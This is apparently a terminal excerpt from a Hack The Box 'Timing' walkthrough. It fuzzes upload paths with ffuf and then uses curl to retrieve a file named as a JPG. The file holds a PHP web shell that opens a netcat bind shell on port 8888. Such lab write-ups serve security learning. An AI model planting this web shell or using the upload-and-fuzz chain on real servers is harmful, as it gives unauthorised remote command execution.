 agent47@debian:$ ./make_paths.py > paths.txt
agent47@debian:$ ffuf -u http://timing.htb/FUZZ -w paths.txt -t 1
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : GET
 :: URL              : http://timing.htb/FUZZ
 :: Wordlist         : FUZZ: paths.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 1
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
________________________________________________
images/uploads/d9fdba0a59967827fc0285f03679a604_test.jpg [Status: 200, Size: 124, Words: 17, Lines: 4]
[WARN] Caught keyboard interrupt (Ctrl-C)
agent47@debian:$ curl http://timing.htb/images/uploads/d9fdba0a59967827fc0285f03679a604_test.jpg
<?php
  system("mkfifo /tmp/ebttc; (nc -l -p 8888 ||nc -l 8888)0</tmp/ebttc | /bin/sh >/tmp/ebttc 2>&1; rm /tmp/ebttc");
?>
agent47@debian:$